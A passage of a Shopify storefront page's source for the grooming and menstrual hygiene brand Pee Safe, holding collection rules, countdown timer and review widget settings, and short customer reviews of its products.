Free","updated_at":"2026-01-14T17:33:26+05:30","body_html":"","published_at":"2023-09-29T18:04:40+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"B1G1"}],"published_scope":"web","image":{"created_at":"2023-09-29T18:09:06+05:30","alt":null,"width":2694,"height":650,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/PEESAFE_Collection_page_banner-_2694X650-02.jpg?v=1695991147"}},{"id":302100906095,"handle":"buy-more-save-more2","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2025-02-17T15:52:34+05:30","sort_order":"best-selling","template_suffix":"build-your-own-kit","published_scope":"web","title":"Buy More Save More2","body_html":""},{"id":317021618287,"handle":"christmas_newyear_sale","title":"Christmas_Newyear_sale","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-12-08T12:13:55+05:30","sort_order":"manual","template_suffix":"christmas","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"},{"column":"vendor","relation":"equals","condition":"Furr"},{"column":"vendor","relation":"equals","condition":"Domina"}],"published_scope":"web"},{"id":162717302895,"handle":"combos","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2020-07-09T21:19:01+05:30","sort_order":"manual","template_suffix":"combos","published_scope":"web","title":"Combos","body_html":""},{"id":305241849967,"handle":"flash-sale","title":"Flash Sale","updated_at":"2026-01-15T14:36:53+05:30","body_html":"","published_at":"2025-05-16T16:29:47+05:30","sort_order":"manual","template_suffix":"24-hour-sale","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"BULK"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."},{"column":"title","relation":"not_contains","condition":"Pack of 2"}],"published_scope":"web","image":{"created_at":"2025-05-16T16:38:13+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Weekend_flash_sale_homepage_banner_2800x1000_360ab38b-b8c4-4692-bc29-f07d2c885b0a.jpg?v=1755866301"}},{"id":260479385711,"handle":"furr-1-2","title":"FURR","updated_at":"2026-01-14T17:33:31+05:30","body_html":"\u003cspan\u003eLove yourself a little more\u003c\/span\u003e","published_at":"2021-03-01T18:56:38+05:30","sort_order":"best-selling","template_suffix":"furr-brand","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Female Grooming"}],"published_scope":"web","image":{"created_at":"2021-10-12T15:50:16+05:30","alt":null,"width":1366,"height":313,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Furr_2x_e5affd1b-8cdb-4023-b2e1-a70b41319354.png?v=1634034019"}},{"id":294347014255,"handle":"furr","title":"FURR","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2024-07-22T15:10:14+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Furr"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Surprise Of love"}],"published_scope":"web"},{"id":282743373935,"handle":"furr-bestsellers","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2022-06-08T14:24:42+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"FURR Bestsellers","body_html":""},{"id":300074008687,"handle":"grooming-week","title":"Grooming Week","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2024-12-11T12:11:40+05:30","sort_order":"manual","template_suffix":"grooming-week","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Grooming \u0026 Shaving 2.0"}],"published_scope":"web"},{"id":302849818735,"handle":"holideal","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-03-06T16:09:30+05:30","sort_order":"best-selling","template_suffix":"holi-template","published_scope":"web","title":"HOLIDEAL","body_html":""},{"id":305363189871,"handle":"menstrual-hygiene-day","title":"Menstrual Hygiene Day","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-05-20T15:10:21+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BULK BUY"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Gifting"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."}],"published_scope":"web","image":{"created_at":"2025-05-23T17:28:21+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Desktop_1_174ccb88-633c-4303-9c3a-20317851e95b.jpg?v=1748001501"}},{"id":290959392879,"handle":"end-of-season-sale","title":"Monsoon Collection","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2024-04-09T14:10:45+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"all_products_new"}],"published_scope":"web"},{"id":282905051247,"handle":"monsoon-essentials","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2022-06-30T15:00:32+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Monsoon Essentials","body_html":""},{"id":305017847919,"handle":"mothers-day-2","title":"Mother's Day 2","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-05-08T16:02:00+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"furr"},{"column":"tag","relation":"equals","condition":"pee safe"},{"column":"tag","relation":"equals","condition":"Domina"}],"published_scope":"web"},{"id":305016143983,"handle":"mothers-day","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-05-08T15:27:28+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mother's Day Love","body_html":""},{"id":302015021167,"handle":"one-day-one-price","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2025-02-14T12:17:39+05:30","sort_order":"manual","template_suffix":"one-day-one-price","published_scope":"web","title":"One Day  One Price @299","body_html":""},{"id":302677950575,"handle":"payday","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-02-28T14:14:46+05:30","sort_order":"best-selling","template_suffix":"payday","published_scope":"web","title":"PayDay","body_html":""},{"id":284759752815,"handle":"pee-safe-products","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2023-05-22T11:24:23+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Pee Safe Products","body_html":""},{"id":310912811119,"handle":"peesafe-b2b","title":"Peesafe B2B","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-09-09T14:27:15+05:30","sort_order":"best-selling","template_suffix":"holi-template","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"5"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Bulk"},{"column":"title","relation":"not_contains","condition":"Bag"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"web","image":{"created_at":"2025-09-09T17:30:36+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/B2B_Banner_Desktop2.jpg?v=1757419236"}},{"id":280592810095,"handle":"grooming","title":"Razors","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2021-10-09T14:33:14+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"razor"},{"column":"title","relation":"contains","condition":"The Safe Shave Kit"}],"published_scope":"web","image":{"created_at":"2021-10-12T16:23:56+05:30","alt":null,"width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Hair_Removal_2x_1_6f99ef1f-4cec-4834-950b-9f513e83da1b.png?v=1636524869"}},{"id":292334993519,"handle":"razors","title":"Razors","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2024-05-21T15:29:57+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Razors 2.0"}],"published_scope":"web"},{"id":280594677871,"handle":"shaving-and-grooming","title":"Shaving \u0026 Grooming","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2021-10-09T19:24:59+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Razors"},{"column":"title","relation":"contains","condition":"After Shave \u0026 Wax Oil"},{"column":"title","relation":"contains","condition":"Shaving Foam"},{"column":"title","relation":"contains","condition":"Honey \u0026 Jojoba Natural Hair Removal Cream"},{"column":"title","relation":"contains","condition":"razor"},{"column":"title","relation":"contains","condition":"Complete Hair Removal Pack"},{"column":"title","relation":"contains","condition":"shave"},{"column":"title","relation":"contains","condition":"trimmer"}],"published_scope":"web","image":{"created_at":"2021-10-11T15:55:23+05:30","alt":null,"width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Hair_Removal_2x_65845ad0-e079-44da-b5a9-708860e0e7c5.png?v=1636524817"}},{"id":292173316207,"handle":"shaving-grooming","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2024-05-15T14:38:22+05:30","sort_order":"manual","template_suffix":"grooming-and-shaving-main","published_scope":"web","title":"SHAVING \u0026 GROOMING","body_html":""},{"id":283599110255,"handle":"sss-40-off","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2022-09-12T16:00:23+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"SSS-40% OFF","body_html":""},{"id":282573373551,"handle":"summer-essentials","title":"Summer Essentials","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2022-05-18T13:22:22+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Sweat Pads"},{"column":"title","relation":"contains","condition":"Anti chafing"},{"column":"title","relation":"contains","condition":"razor"},{"column":"title","relation":"contains","condition":"anti acne"},{"column":"title","relation":"contains","condition":"acne"},{"column":"title","relation":"contains","condition":"Beat the heat"},{"column":"title","relation":"contains","condition":"complete hair removal pack"},{"column":"title","relation":"contains","condition":"complete grooming"},{"column":"title","relation":"contains","condition":"hair removal cream"},{"column":"title","relation":"contains","condition":"Love to shower"},{"column":"title","relation":"contains","condition":"Daily Nourishment kit"},{"column":"title","relation":"contains","condition":"Hair Tonic"},{"column":"title","relation":"contains","condition":"sunscreen"}],"published_scope":"web"},{"id":290725494895,"handle":"tax-18","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2024-04-02T11:26:37+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Tax 18%","body_html":""}],
  };
  window.essentialProductId = 6552485560431
  window.essentialProductTags = ["all_products_new","B1G1","BBS20","Bikini Line Razor","bikini razor","bikini trimming razor","body razor","change","combo_custom","combo_nodiscount","combo_pack","Combos","demo_tag","Female Grooming","furr","Grooming \u0026 Shaving 2.0","MHD23","peesafe","pro_temp_2","prod_temp_2","razor","Razor duo","razors","Razors 2.0","Razors duo"]
  window.essentialCollectionId = 292173316207
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose 